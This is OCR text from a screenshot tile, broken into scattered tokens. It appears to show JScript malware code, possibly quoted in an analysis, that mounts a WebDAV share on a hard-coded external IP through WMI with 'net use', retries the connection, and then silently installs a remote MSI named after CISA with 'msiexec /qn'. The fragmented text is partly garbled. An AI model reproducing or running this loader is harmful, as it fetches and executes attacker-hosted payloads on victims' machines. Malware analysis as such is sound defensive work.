
connected 
=
true
break
} 
catch
attempt
++
if
 (
!
connected 
&&
 attempt 
>
5
var
 command 
=
'net use '
+
 letter 
+
' 
\\\\95.164.3.171@80\\share\\ /persistent:no'
wmi.Get(
"Win32_Process"
).Create(command, 
null
, 
null
, 
null
var
 startTime 
=
new
while
 (
new
 Date() 
-
 startTime 
<
3000
connected 
=
if
var
 installCommand 
=
'msiexec.exe /i 
\\\\95.164.3.171@80\\share\\cisa.msi /qn'
wmi.Get(
"Win32_Process"
).Create(installCommand, 
null
, 
null
, 
null
try